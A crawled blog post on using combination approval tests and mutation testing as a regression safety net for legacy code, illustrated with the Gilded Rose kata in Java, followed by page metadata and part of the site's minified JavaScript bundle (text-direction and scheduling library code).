changes to the system are captured and compared against this baseline.</p>
<p>If there are changes, the tool brings up a diff viewer (in the case of textual data). If the differences are
undesirable, you discard the changes you made to the system. On the other hand, if the changes are desirable, you review
them and update the baseline.</p>
<figure><img src="/images/posts/no-time-for-tests/03-diff-viewer-dark.png" alt="A diff viewer highlighting deviations from previously recorded behavior" class="img-blow-up"><figcaption>A diff viewer highlighting deviations from previously recorded behavior</figcaption></figure>
<p>For JVM codebases, we use <a href="https://github.com/approvals/ApprovalTests.Java" rel="nofollow" target="_blank">ApprovalTests.Java</a>. However, different
implementations are available for other programming
languages.</p>
<h1>Combination approval testing</h1>
<p>Combination approvals take this up a notch and are helpful in gnarly situations like the Gilded Rose kata (and, of
course, in production situations).</p>
<p>Using combination approvals, you can generate these <strong>216 tests</strong> (the one test for an empty array is separate).
The following code snippet shows you a combination approval test for the Gilded Rose example.</p>
<figure><pre><code class="language-java">@Test
void coverAll() {
  // given
  String[] names = {
    "Aged Brie",
    "Backstage passes to a TAFKAL80ETC concert",
    "Sulfuras, Hand of Ragnaros",
    "foo"
  };
  Integer[] sellIns = {
    10, 11, 12, 5, 6, 7, -1, 0, 1
  };
  Integer[] qualities = {
    -1, 0, 1, 49, 50, 51
  };

  // when
  Function3&#x3C;String, Integer, Integer, Item> updateQuality = (name, sellIn, quality) -> {
    GildedRose app = new GildedRose(new Item[]{new Item(name, sellIn, quality)});
    app.updateQuality();
    return app.items[0];
  };

  // then
  CombinationApprovals
    .verifyAllCombinations(updateQuality, names, sellIns, qualities);
}
</code></pre><figcaption>A combination approval test for the Gilded Rose example</figcaption></figure>
<p>On running the test, approval tests will write the results to a file. Each line in the file stores the input
parameters and the corresponding sensed output. You should see <strong>216</strong> lines in the approved file, each representing a
single test.</p>
<figure><img src="/images/posts/no-time-for-tests/04-approved-file-dark.png" alt="The approved file showing one test per line, with input (left) and output (right) values" class="img-blow-up"><figcaption>The approved file showing one test per line, with input (left) and output (right) values</figcaption></figure>
<h1>Coverage</h1>
<p>With approval testing, achieving 100% code coverage is easy if your input parameters are comprehensive. Since code
coverage alone is not a reliable safety indicator, you can validate if you have the correct tests by running mutation
tests.</p>
<figure><img src="/images/posts/no-time-for-tests/05-mutation-tests.png" alt="A mutation test report as proof that we have achieved complete regression protection" class="img-blow-up"><figcaption>A mutation test report as proof that we have achieved complete regression protection</figcaption></figure>
<h1>Conclusion</h1>
<p>Essentially, if our only tool is a hammer, we see every problem as a nail. Tests, in a traditional sense, may not take
you far while dealing with legacy code. But, by varying the tools and techniques, we can work with seemingly impossible
coding tasks. But first, we must build a repertoire of these ideas and sometimes come up with our own. Legacy codebases
impose many constraints and restrictions, enabling a playground for fostering creativity.</p>
<p>Just because something enables us doesn't mean it doesn't have tradeoffs. The example in this blog post trades off
documenting the system's behavior for regression protection. Eventually, after you bring the system to a better state,
we could write traditional unit tests to serve us duly as documentation and regression protection. At that point, you
can delete the approval test.</p>
<p>Did you find this post helpful? Consider subscribing to stay updated with ideas, tools, and techniques to make your life
easier while dealing with large and complex codebases.</p>6:["$","main",null,{"className":"w-full mx-auto max-w-3xl px-4 sm:px-6 lg:px-8 py-12 sm:py-16 md:py-24","children":[["$","div",null,{"className":"mb-8","children":["$","$L14",null,{"href":"/blogs","className":"nav-link","children":"â† Blog"}]}],["$","article",null,{"className":"prose dark:prose-invert","children":[["$","div",null,{"className":"flex items-center gap-2 text-muted-foreground mb-2","children":[["$","time",null,{"children":"September 12, 2023"}],[["$","span",null,{"children":"in"}],["$","span",null,{"children":"Tests"}]]]}],["$","h1",null,{"className":"mb-0","children":"A quick and reliable safety net: Regression protection when you don't have time for tests"}],["$","div",null,{"className":"flex items-center gap-3 sm:gap-4","children":[["$","$L15",null,{"src":"https://avatars.githubusercontent.com/u/1141970?v=4&size=200","alt":"Ragunath Jawahar","width":40,"height":40,"className":"rounded-lg object-cover"}],["$","div",null,{"className":"text-left","children":[["$","div",null,{"className":"text-sm sm:text-base","children":["By ",["$","span",null,{"className":"font-medium","children":"Ragunath Jawahar"}]]}],["$","div",null,{"className":"text-xs sm:text-sm text-muted-foreground","children":"7 min read"}]]}]]}],["$","hr",null,{"className":"border-border !my-0"}],["$","div",null,{"id":"content","className":"prose-headings:mt-5 prose-img:mx-auto prose-img:ring-1 prose-img:ring-border prose-img:rounded-md","dangerouslySetInnerHTML":{"__html":"$16"}}]]}]]}]
b:null
f:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
a:null
13:{"metadata":[["$","title","0",{"children":"A quick and reliable safety net: Regression protection when you don't have time for tests | Legacy Code HQ"}],["$","meta","1",{"name":"description","content":"Make progress where it matters most"}]],"error":null,"digest":"$undefined"}
d:{"metadata":"$13:metadata","error":null,"digest":"$undefined"}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://legacycode.com/_next/static/chunks/170-37dc534fd96a3535.js
body_size: 61061
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[170],{192:(e,t,r)=>{r.d(t,{Q:()=>s});var n=r(6404),i=r(2115),a=r(1510),o=r(2893);let s=i.forwardRef(function({children:e,follow:t=!0,lockX:r=!1,lockY:s=!1,lockZ:l=!1,...c},u){let f=i.useRef(null),d=i.useRef(null),p=new a.PTz;return(0,o.C)(({camera:e})=>{if(!t||!d.current)return;let n=f.current.rotation.clone();d.current.updateMatrix(),d.current.updateWorldMatrix(!1,!1),d.current.getWorldQuaternion(p),e.getWorldQuaternion(f.current.quaternion).premultiply(p.invert()),r&&(f.current.rotation.x=n.x),s&&(f.current.rotation.y=n.y),l&&(f.current.rotation.z=n.z)}),i.useImperativeHandle(u,()=>d.current,[]),i.createElement("group",(0,n.A)({ref:d},c),i.createElement("group",{ref:f},e))})},228:(e,t,r)=>{r.d(t,{DY:()=>s,IU:()=>c,uv:()=>l});let n=e=>"object"==typeof e&&"function"==typeof e.then,i=[];function a(e,t,r=(e,t)=>e===t){if(e===t)return!0;if(!e||!t)return!1;let n=e.length;if(t.length!==n)return!1;for(let i=0;i<n;i++)if(!r(e[i],t[i]))return!1;return!0}function o(e,t=null,r=!1,s={}){for(let n of(null===t&&(t=[e]),i))if(a(t,n.keys,n.equal)){if(r)return;if(Object.prototype.hasOwnProperty.call(n,"error"))throw n.error;if(Object.prototype.hasOwnProperty.call(n,"response"))return s.lifespan&&s.lifespan>0&&(n.timeout&&clearTimeout(n.timeout),n.timeout=setTimeout(n.remove,s.lifespan)),n.response;if(!r)throw n.promise}let l={keys:t,equal:s.equal,remove:()=>{let e=i.indexOf(l);-1!==e&&i.splice(e,1)},promise:(n(e)?e:e(...t)).then(e=>{l.response=e,s.lifespan&&s.lifespan>0&&(l.timeout=setTimeout(l.remove,s.lifespan))}).catch(e=>l.error=e)};if(i.push(l),!r)throw l.promise}let s=(e,t,r)=>o(e,t,!1,r),l=(e,t,r)=>void o(e,t,!0,r),c=e=>{if(void 0===e||0===e.length)i.splice(0,i.length);else{let t=i.find(t=>a(e,t.keys,t.equal));t&&t.remove()}}},388:(e,t,r)=>{r.d(t,{A:()=>n});let n=function(){return function(e){var t,r,n,i,a={R:"13k,1a,2,3,3,2+1j,ch+16,a+1,5+2,2+n,5,a,4,6+16,4+3,h+1b,4mo,179q,2+9,2+11,2i9+7y,2+68,4,3+4,5+13,4+3,2+4k,3+29,8+cf,1t+7z,w+17,3+3m,1t+3z,16o1+5r,8+30,8+mc,29+1r,29+4v,75+73",EN:"1c+9,3d+1,6,187+9,513,4+5,7+9,sf+j,175h+9,qw+q,161f+1d,4xt+a,25i+9",ES:"17,2,6dp+1,f+1,av,16vr,mx+1,4o,2",ET:"z+2,3h+3,b+1,ym,3e+1,2o,p4+1,8,6u,7c,g6,1wc,1n9+4,30+1b,2n,6d,qhx+1,h0m,a+1,49+2,63+1,4+1,6bb+3,12jj",AN:"16o+5,2j+9,2+1,35,ed,1ff2+9,87+u",CS:"18,2+1,b,2u,12k,55v,l,17v0,2,3,53,2+1,b",B:"a,3,f+2,2v,690",S:"9,2,k",WS:"c,k,4f4,1vk+a,u,1j,335",ON:"x+1,4+4,h+5,r+5,r+3,z,5+3,2+1,2+1,5,2+2,3+4,o,w,ci+1,8+d,3+d,6+8,2+g,39+1,9,6+1,2,33,b8,3+1,3c+1,7+1,5r,b,7h+3,sa+5,2,3i+6,jg+3,ur+9,2v,ij+1,9g+9,7+a,8m,4+1,49+x,14u,2+2,c+2,e+2,e+2,e+1,i+n,e+e,2+p,u+2,e+2,36+1,2+3,2+1,b,2+2,6+5,2,2,2,h+1,5+4,6+3,3+f,16+2,5+3l,3+81,1y+p,2+40,q+a,m+13,2r+ch,2+9e,75+hf,3+v,2+2w,6e+5,f+6,75+2a,1a+p,2+2g,d+5x,r+b,6+3,4+o,g,6+1,6+2,2k+1,4,2j,5h+z,1m+1,1e+f,t+2,1f+e,d+3,4o+3,2s+1,w,535+1r,h3l+1i,93+2,2s,b+1,3l+x,2v,4g+3,21+3,kz+1,g5v+1,5a,j+9,n+v,2,3,2+8,2+1,3+2,2,3,46+1,4+4,h+5,r+5,r+a,3h+2,4+6,b+4,78,1r+24,4+c,4,1hb,ey+6,103+j,16j+c,1ux+7,5+g,fsh,jdq+1t,4,57+2e,p1,1m,1m,1m,1m,4kt+1,7j+17,5+2r,d+e,3+e,2+e,2+10,m+4,w,1n+5,1q,4z+5,4b+rb,9+c,4+c,4+37,d+2g,8+b,l+b,5+1j,9+9,7+13,9+t,3+1,27+3c,2+29,2+3q,d+d,3+4,4+2,6+6,a+o,8+6,a+2,e+6,16+42,2+1i",BN:"0+8,6+d,2s+5,2+p,e,4m9,1kt+2,2b+5,5+5,17q9+v,7k,6p+8,6+1,119d+3,440+7,96s+1,1ekf+1,1ekf+1,1ekf+1,1ekf+1,1ekf+1,1ekf+1,1ekf+1,1ekf+1,1ekf+1,1ekf+1,1ekf+1,1ekf+75,6p+2rz,1ben+1,1ekf+1,1ekf+1",NSM:"lc+33,7o+6,7c+18,2,2+1,2+1,2,21+a,1d+k,h,2u+6,3+5,3+1,2+3,10,v+q,2k+a,1n+8,a,p+3,2+8,2+2,2+4,18+2,3c+e,2+v,1k,2,5+7,5,4+6,b+1,u,1n,5+3,9,l+1,r,3+1,1m,5+1,5+1,3+2,4,v+1,4,c+1,1m,5+4,2+1,5,l+1,n+5,2,1n,3,2+3,9,8+1,c+1,v,1q,d,1f,4,1m+2,6+2,2+3,8+1,c+1,u,1n,g+1,l+1,t+1,1m+1,5+3,9,l+1,u,21,8+2,2,2j,3+6,d+7,2r,3+8,c+5,23+1,s,2,2,1k+d,2+4,2+1,6+a,2+z,a,2v+3,2+5,2+1,3+1,q+1,5+2,h+3,e,3+1,7,g,jk+2,qb+2,u+2,u+1,v+1,1t+1,2+6,9,3+a,a,1a+2,3c+1,z,3b+2,5+1,a,7+2,64+1,3,1n,2+6,2,2,3+7,7+9,3,1d+g,1s+3,1d,2+4,2,6,15+8,d+1,x+3,3+1,2+2,1l,2+1,4,2+2,1n+7,3+1,49+2,2+c,2+6,5,7,4+1,5j+1l,2+4,k1+w,2db+2,3y,2p+v,ff+3,30+1,n9x+3,2+9,x+1,29+1,7l,4,5,q+1,6,48+1,r+h,e,13+7,q+a,1b+2,1d,3+3,3+1,14,1w+5,3+1,3+1,d,9,1c,1g,2+2,3+1,6+1,2,17+1,9,6n,3,5,fn5,ki+f,h+f,r2,6b,46+4,1af+2,2+1,6+3,15+2,5,4m+1,fy+3,as+1,4a+a,4x,1j+e,1l+2,1e+3,3+1,1y+2,11+4,2+7,1r,d+1,1h+8,b+3,3,2o+2,3,2+1,7,4h,4+7,m+1,1m+1,4,12+6,4+4,5g+7,3+2,2,o,2d+5,2,5+1,2+1,6n+3,7+1,2+1,s+1,2e+7,3,2+1,2z,2,3+5,2,2u+2,3+3,2+4,78+8,2+1,75+1,2,5,41+3,3+1,5,x+5,3+1,15+5,3+3,9,a+5,3+2,1b+c,2+1,bb+6,2+5,2d+l,3+6,2+1,2+1,3f+5,4,2+1,2+6,2,21+1,4,2,9o+1,f0c+4,1o+6,t5,1s+3,2a,f5l+1,43t+2,i+7,3+6,v+3,45+2,1j0+1i,5+1d,9,f,n+4,2+e,11t+6,2+g,3+6,2+1,2+4,7a+6,c6+3,15t+6,32+6,gzhy+6n",AL:"16w,3,2,e+1b,z+2,2+2s,g+1,8+1,b+m,2+t,s+2i,c+e,4h+f,1d+1e,1bwe+dp,3+3z,x+c,2+1,35+3y,2rm+z,5+7,b+5,dt+l,c+u,17nl+27,1t+27,4x+6n,3+d",LRO:"6ct",RLO:"6cu",LRE:"6cq",RLE:"6cr",PDF:"6cs",LRI:"6ee",RLI:"6ef",FSI:"6eg",PDI:"6eh"},o={},s={};o.L=1,s[1]="L",Object.keys(a).forEach(function(e,t){o[e]=1<<t+1,s[o[e]]=e}),Object.freeze(o);var l=o.LRI|o.RLI|o.FSI,c=o.L|o.R|o.AL,u=o.B|o.S|o.WS|o.ON|o.FSI|o.LRI|o.RLI|o.PDI,f=o.BN|o.RLE|o.LRE|o.RLO|o.LRO|o.PDF,d=o.S|o.WS|o.B|l|o.PDI|f,p=null;function h(e){if(!p){p=new Map;var t=function(e){if(a.hasOwnProperty(e)){var t=0;a[e].split(",").forEach(function(r){var n=r.split("+"),i=n[0],a=n[1];i=parseInt(i,36),a=a?parseInt(a,36):0,p.set(t+=i,o[e]);for(var s=0;s<a;s++)p.set(++t,o[e])})}};for(var r in a)t(r)}return p.get(e.codePointAt(0))||o.L}var v={pairs:"14>1,1e>2,u>2,2wt>1,1>1,1ge>1,1wp>1,1j>1,f>1,hm>1,1>1,u>1,u6>1,1>1,+5,28>1,w>1,1>1,+3,b8>1,1>1,+3,1>3,-1>-1,3>1,1>1,+2,1s>1,1>1,x>1,th>1,1>1,+2,db>1,1>1,+3,3>1,1>1,+2,14qm>1,1>1,+1,4q>1,1e>2,u>2,2>1,+1",canonical:"6f1>-6dx,6dy>-6dx,6ec>-6ed,6ee>-6ed,6ww>2jj,-2ji>2jj,14r4>-1e7l,1e7m>-1e7l,1e7m>-1e5c,1e5d>-1e5b,1e5c>-14qx,14qy>-14qx,14vn>-1ecg,1ech>-1ecg,1edu>-1ecg,1eci>-1ecg,1eda>-1ecg,1eci>-1ecg,1eci>-168q,168r>-168q,168s>-14ye,14yf>-14ye"};function m(e,t){var r,n=0,i=new Map,a=t&&new Map;return e.split(",").forEach(function e(o){if(-1!==o.indexOf("+"))for(var s=+o;s--;)e(r);else{r=o;var l=o.split(">"),c=l[0],u=l[1];c=String.fromCodePoint(n+=parseInt(c,36)),u=String.fromCodePoint(n+=parseInt(u,36)),i.set(c,u),t&&a.set(u,c)}}),{map:i,reverseMap:a}}function g(){if(!t){var e=m(v.pairs,!0),i=e.map,a=e.reverseMap;t=i,r=a,n=m(v.canonical,!1).map}}function b(e){return g(),t.get(e)||null}function y(e){return g(),r.get(e)||null}function w(e){return g(),n.get(e)||null}var x=o.L,E=o.R,_=o.EN,M=o.ES,S=o.ET,A=o.AN,P=o.CS,C=o.B,T=o.S,k=o.ON,O=o.BN,j=o.NSM,R=o.AL,I=o.LRO,L=o.RLO,U=o.LRE,D=o.RLE,z=o.PDF,F=o.LRI,B=o.RLI,N=o.FSI,H=o.PDI;function q(e){if(!i){var t=m("14>1,j>2,t>2,u>2,1a>g,2v3>1,1>1,1ge>1,1wd>1,b>1,1j>1,f>1,ai>3,-2>3,+1,8>1k0,-1jq>1y7,-1y6>1hf,-1he>1h6,-1h5>1ha,-1h8>1qi,-1pu>1,6>3u,-3s>7,6>1,1>1,f>1,1>1,+2,3>1,1>1,+13,4>1,1>1,6>1eo,-1ee>1,3>1mg,-1me>1mk,-1mj>1mi,-1mg>1mi,-1md>1,1>1,+2,1>10k,-103>1,1>1,4>1,5>1,1>1,+10,3>1,1>8,-7>8,+1,-6>7,+1,a>1,1>1,u>1,u6>1,1>1,+5,26>1,1>1,2>1,2>2,8>1,7>1,4>1,1>1,+5,b8>1,1>1,+3,1>3,-2>1,2>1,1>1,+2,c>1,3>1,1>1,+2,h>1,3>1,a>1,1>1,2>1,3>1,1>1,d>1,f>1,3>1,1a>1,1>1,6>1,7>1,13>1,k>1,1>1,+19,4>1,1>1,+2,2>1,1>1,+18,m>1,a>1,1>1,lk>1,1>1,4>1,2>1,f>1,3>1,1>1,+3,db>1,1>1,+3,3>1,1>1,+2,14qm>1,1>1,+1,6>1,4j>1,j>2,t>2,u>2,2>1,+1",!0),r=t.map;t.reverseMap.forEach(function(e,t){r.set(t,e)}),i=r}return i.get(e)||null}function W(e,t,r,n){var i=e.length;r=Math.max(0,null==r?0:+r),n=Math.min(i-1,null==n?i-1:+n);var a=[];return t.paragraphs.forEach(function(i){var o=Math.max(r,i.start),s=Math.min(n,i.end);if(o<s){for(var l=t.levels.slice(o,s+1),c=s;c>=o&&h(e[c])&d;c--)l[c]=i.level;for(var u=i.level,f=1/0,p=0;p<l.length;p++){var v=l[p];v>u&&(u=v),v<f&&(f=1|v)}for(var m=u;m>=f;m--)for(var g=0;g<l.length;g++)if(l[g]>=m){for(var b=g;g+1<l.length&&l[g+1]>=m;)g++;g>b&&a.push([b+o,g+o])}}}),a}function G(e,t,r,n){for(var i=W(e,t,r,n),a=[],o=0;o<e.length;o++)a[o]=o;return i.forEach(function(e){for(var t=e[0],r=e[1],n=a.slice(t,r+1),i=n.length;i--;)a[r-i]=n[i]}),a}return e.closingToOpeningBracket=y,e.getBidiCharType=h,e.getBidiCharTypeName=function(e){return s[h(e)]},e.getCanonicalBracket=w,e.getEmbeddingLevels=function(e,t){for(var r=new Uint32Array(e.length),n=0;n<e.length;n++)r[n]=h(e[n]);var i=new Map;function a(e,t){var n=r[e];r[e]=t,i.set(n,i.get(n)-1),n&u&&i.set(u,i.get(u)-1),i.set(t,(i.get(t)||0)+1),t&u&&i.set(u,(i.get(u)||0)+1)}for(var o=new Uint8Array(e.length),s=new Map,p=[],v=null,m=0;m<e.length;m++)v||p.push(v={start:m,end:e.length-1,level:"rtl"===t?1:"ltr"===t?0:tk(m,!1)}),r[m]&C&&(v.end=m,v=null);for(var g=D|U|L|I|l|H|z|C,q=function(e){return e+(1&e?1:2)},W=function(e){return e+(1&e?2:1)},G=0;G<p.length;G++){var Y=[{_level:(v=p[G]).level,_override:0,_isolate:0}],V=void 0,X=0,$=0,Z=0;i.clear();for(var Q=v.start;Q<=v.end;Q++){var K=r[Q];if(V=Y[Y.length-1],i.set(K,(i.get(K)||0)+1),K&u&&i.set(u,(i.get(u)||0)+1),K&g)if(K&(D|U)){o[Q]=V._level;var J=(K===D?W:q)(V._level);!(J<=125)||X||$?!X&&$++:Y.push({_level:J,_override:0,_isolate:0})}else if(K&(L|I)){o[Q]=V._level;var ee=(K===L?W:q)(V._level);!(ee<=125)||X||$?!X&&$++:Y.push({_level:ee,_override:K&L?E:x,_isolate:0})}else if(K&l){K&N&&(K=1===tk(Q+1,!0)?B:F),o[Q]=V._level,V._override&&a(Q,V._override);var et=(K===B?W:q)(V._level);et<=125&&0===X&&0===$?(Z++,Y.push({_level:et,_override:0,_isolate:1,_isolInitIndex:Q})):X++}else if(K&H){if(X>0)X--;else if(Z>0){for($=0;!Y[Y.length-1]._isolate;)Y.pop();var er=Y[Y.length-1]._isolInitIndex;null!=er&&(s.set(er,Q),s.set(Q,er)),Y.pop(),Z--}V=Y[Y.length-1],o[Q]=V._level,V._override&&a(Q,V._override)}else K&z?(0===X&&($>0?$--:!V._isolate&&Y.length>1&&(Y.pop(),V=Y[Y.length-1])),o[Q]=V._level):K&C&&(o[Q]=v.level);else o[Q]=V._level,V._override&&K!==O&&a(Q,V._override)}for(var en=[],ei=null,ea=v.start;ea<=v.end;ea++){var eo=r[ea];if(!(eo&f)){var es=o[ea],el=eo&l,ec=eo===H;ei&&es===ei._level?(ei._end=ea,ei._endsWithIsolInit=el):en.push(ei={_start:ea,_end:ea,_level:es,_startsWithPDI:ec,_endsWithIsolInit:el})}}for(var eu=[],ef=0;ef<en.length;ef++){var ed=en[ef];if(!ed._startsWithPDI||ed._startsWithPDI&&!s.has(ed._start)){for(var ep=[ei=ed],eh=void 0;ei&&ei._endsWithIsolInit&&null!=(eh=s.get(ei._end));)for(var ev=ef+1;ev<en.length;ev++)if(en[ev]._start===eh){ep.push(ei=en[ev]);break}for(var em=[],eg=0;eg<ep.length;eg++)for(var eb=ep[eg],ey=eb._start;ey<=eb._end;ey++)em.push(ey);for(var ew=o[em[0]],ex=v.level,eE=em[0]-1;eE>=0;eE--)if(!(r[eE]&f)){ex=o[eE];break}var e_=em[em.length-1],eM=o[e_],eS=v.level;if(!(r[e_]&l)){for(var eA=e_+1;eA<=v.end;eA++)if(!(r[eA]&f)){eS=o[eA];break}}eu.push({_seqIndices:em,_sosType:Math.max(ex,ew)%2?E:x,_eosType:Math.max(eS,eM)%2?E:x})}}for(var eP=0;eP<eu.length;eP++){var eC=eu[eP],eT=eC._seqIndices,ek=eC._sosType,eO=eC._eosType,ej=1&o[eT[0]]?E:x;if(i.get(j))for(var eR=0;eR<eT.length;eR++){var eI=eT[eR];if(r[eI]&j){for(var eL=ek,eU=eR-1;eU>=0;eU--)if(!(r[eT[eU]]&f)){eL=r[eT[eU]];break}a(eI,eL&(l|H)?k:eL)}}if(i.get(_))for(var eD=0;eD<eT.length;eD++){var ez=eT[eD];if(r[ez]&_)for(var eF=eD-1;eF>=-1;eF--){var eB=-1===eF?ek:r[eT[eF]];if(eB&c){eB===R&&a(ez,A);break}}}if(i.get(R))for(var eN=0;eN<eT.length;eN++){var eH=eT[eN];r[eH]&R&&a(eH,E)}if(i.get(M)||i.get(P))for(var eq=1;eq<eT.length-1;eq++){var eW=eT[eq];if(r[eW]&(M|P)){for(var eG=0,eY=0,eV=eq-1;eV>=0&&(eG=r[eT[eV]])&f;eV--);for(var eX=eq+1;eX<eT.length&&(eY=r[eT[eX]])&f;eX++);eG===eY&&(r[eW]===M?eG===_:eG&(_|A))&&a(eW,eG)}}if(i.get(_)){for(var e$=0;e$<eT.length;e$++)if(r[eT[e$]]&_){for(var eZ=e$-1;eZ>=0&&r[eT[eZ]]&(S|f);eZ--)a(eT[eZ],_);for(e$++;e$<eT.length&&r[eT[e$]]&(S|f|_);e$++)r[eT[e$]]!==_&&a(eT[e$],_)}}if(i.get(S)||i.get(M)||i.get(P))for(var eQ=0;eQ<eT.length;eQ++){var eK=eT[eQ];if(r[eK]&(S|M|P)){a(eK,k);for(var eJ=eQ-1;eJ>=0&&r[eT[eJ]]&f;eJ--)a(eT[eJ],k);for(var e1=eQ+1;e1<eT.length&&r[eT[e1]]&f;e1++)a(eT[e1],k)}}if(i.get(_))for(var e0=0,e2=ek;e0<eT.length;e0++){var e3=eT[e0],e5=r[e3];e5&_?e2===x&&a(e3,x):e5&c&&(e2=e5)}if(i.get(u)){for(var e4=E|_|A,e6=e4|x,e8=[],e7=[],e9=0;e9<eT.length;e9++)if(r[eT[e9]]&u){var te=e[eT[e9]],tt=void 0;if(null!==b(te))if(e7.length<63)e7.push({char:te,seqIndex:e9});else break;else if(null!==(tt=y(te)))for(var tr=e7.length-1;tr>=0;tr--){var tn=e7[tr].char;if(tn===tt||tn===y(w(te))||b(w(tn))===te){e8.push([e7[tr].seqIndex,e9]),e7.length=tr;break}}}e8.sort(function(e,t){return e[0]-t[0]});for(var ti=0;ti<e8.length;ti++){for(var ta=e8[ti],to=ta[0],ts=ta[1],tl=!1,tc=0,tu=to+1;tu<ts;tu++){var tf=eT[tu];if(r[tf]&e6){tl=!0;var td=r[tf]&e4?E:x;if(td===ej){tc=td;break}}}if(tl&&!tc){tc=ek;for(var tp=to-1;tp>=0;tp--){var th=eT[tp];if(r[th]&e6){var tv=r[th]&e4?E:x;tc=tv!==ej?tv:ej;break}}}if(tc){if(r[eT[to]]=r[eT[ts]]=tc,tc!==ej){for(var tm=to+1;tm<eT.length;tm++)if(!(r[eT[tm]]&f)){h(e[eT[tm]])&j&&(r[eT[tm]]=tc);break}}if(tc!==ej){for(var tg=ts+1;tg<eT.length;tg++)if(!(r[eT[tg]]&f)){h(e[eT[tg]])&j&&(r[eT[tg]]=tc);break}}}}for(var tb=0;tb<eT.length;tb++)if(r[eT[tb]]&u){for(var ty=tb,tw=tb,tx=ek,tE=tb-1;tE>=0;tE--)if(r[eT[tE]]&f)ty=tE;else{tx=r[eT[tE]]&e4?E:x;break}for(var t_=eO,tM=tb+1;tM<eT.length;tM++)if(r[eT[tM]]&(u|f))tw=tM;else{t_=r[eT[tM]]&e4?E:x;break}for(var tS=ty;tS<=tw;tS++)r[eT[tS]]=tx===t_?tx:ej;tb=tw}}}for(var tA=v.start;tA<=v.end;tA++){var tP=o[tA],tC=r[tA];if(1&tP?tC&(x|_|A)&&o[tA]++:tC&E?o[tA]++:tC&(A|_)&&(o[tA]+=2),tC&f&&(o[tA]=0===tA?v.level:o[tA-1]),tA===v.end||h(e[tA])&(T|C))for(var tT=tA;tT>=0&&h(e[tT])&d;tT--)o[tT]=v.level}}return{levels:o,paragraphs:p};function tk(t,n){for(var i=t;i<e.length;i++){var a=r[i];if(a&(E|R))return 1;if(a&(C|x)||n&&a===H)break;if(a&l){var o=function(t){for(var n=1,i=t+1;i<e.length;i++){var a=r[i];if(a&C)break;if(a&H){if(0==--n)return i}else a&l&&n++}return -1}(i);i=-1===o?e.length:o}}return 0}},e.getMirroredCharacter=q,e.getMirroredCharactersMap=function(e,t,r,n){var i=e.length;r=Math.max(0,null==r?0:+r),n=Math.min(i-1,null==n?i-1:+n);for(var a=new Map,o=r;o<=n;o++)if(1&t[o]){var s=q(e[o]);null!==s&&a.set(o,s)}return a},e.getReorderSegments=W,e.getReorderedIndices=G,e.getReorderedString=function(e,t,r,n){var i=G(e,t,r,n),a=[].concat(e);return i.forEach(function(r,n){a[n]=(1&t.levels[r]?q(e[r]):null)||e[r]}),a.join("")},e.openingToClosingBracket=b,Object.defineProperty(e,"__esModule",{value:!0}),e}({})}},620:(e,t)=>{function r(e,t){var r=e.length;for(e.push(t);0<r;){var n=r-1>>>1,i=e[n];if(0<a(i,t))e[n]=t,e[r]=i,r=n;else break}}function n(e){return 0===e.length?null:e[0]}function i(e){if(0===e.length)return null;var t=e[0],r=e.pop();if(r!==t){e[0]=r;for(var n=0,i=e.length,o=i>>>1;n<o;){var s=2*(n+1)-1,l=e[s],c=s+1,u=e[c];if(0>a(l,r))c<i&&0>a(u,l)?(e[n]=u,e[c]=r,n=c):(e[n]=l,e[s]=r,n=s);else if(c<i&&0>a(u,r))e[n]=u,e[c]=r,n=c;else break}}return t}function a(e,t){var r=e.sortIndex-t.sortIndex;return 0!==r?r:e.id-t.id}if(t.unstable_now=void 0,"object"==typeof performance&&"function"==typeof performance.now){var o,s=performance;t.unstable_now=function(){return s.now()}}else{var l=Date,c=l.now();t.unstable_now=function(){return l.now()-c}}var u=[],f=[],d=1,p=null,h=3,v=!1,m=!1,g=!1,b="function"==typeof setTimeout?setTimeout:null,y="function"==typeof clearTimeout?clearTimeout:null,w="undefined"!=typeof setImmediate?setImmediate:null;function x(e){for(var t=n(f);null!==t;){if(null===t.callback)i(f);else if(t.startTime<=e)i(f),t.sortIndex=t.expirationTime,r(u,t);else break;t=n(f)}}function E(e){if(g=!1,x(e),!m)if(null!==n(u))m=!0,O();else{var t=n(f);null!==t&&j(E,t.startTime-e)}}var _=!1,M=-1,S=5,A=-1;function P(){return!(t.unstable_now()-A<S)}function C(){if(_){var e=t.unstable_now();A=e;var r=!0;try{e:{m=!1,g&&(g=!1,y(M),M=-1),v=!0;var a=h;try{t:{for(x(e),p=n(u);null!==p&&!(p.expirationTime>e&&P());){var s=p.callback;if("function"==typeof s){p.callback=null,h=p.priorityLevel;var l=s(p.expirationTime<=e);if(e=t.unstable_now(),"function"==typeof l){p.callback=l,x(e),r=!0;break t}p===n(u)&&i(u),x(e)}else i(u);p=n(u)}if(null!==p)r=!0;else{var c=n(f);null!==c&&j(E,c.startTime-e),r=!1}}break e}finally{p=null,h=a,v=!1}}}finally{r?o():_=!1}}}if("function"==typeof w)o=function(){w(C)};else if("undefined"!=typeof MessageChannel){var T=new MessageChannel,k=T.port2;T.port1.onmessage=C,o=function(){k.postMessage(null)}}else o=function(){b(C,0)};function O(){_||(_=!0,o())}function j(e,r){M=b(function(){e(t.unstable_now())},r)}t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){m||v||(m=!0,O())},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):S=0<e?Math.floor(1e3/e):5},t.unstable_getCurrentPriorityLevel=function(){return h},t.unstable_getFirstCallbackNode=function(){return n(u)},t.unstable_next=function(e){switch(h){case 1:case 2:case 3:var t=3;break;default:t=h}var r=h;h=t;try{return e()}finally{h=r}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=function(){},t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var r=h;h=e;try{return t()}finally{h=r}},t.unstable_scheduleCallback=function(e,i,a){var o=t.unstable_now();switch(a="object"==typeof a&&null!==a&&"number"==typeof(a=a.delay)&&0<a?o+a:o,e){case 1:var s=-1;break;case 2:s=250;break;case 5:s=0x3fffffff;break;case 4:s=1e4;break;default:s=5e3}return 